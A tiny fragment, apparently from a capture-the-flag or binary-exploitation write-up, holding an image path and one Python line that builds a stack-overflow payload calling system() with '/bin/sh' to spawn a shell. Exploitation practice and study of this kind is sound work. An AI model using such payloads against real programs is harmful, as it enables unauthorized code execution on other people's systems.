 payload1=b'aaaa'+p32(system_addr)+p32(0)+p32(ebp-0x38+4*0x4)+b'/bin/sh\x00'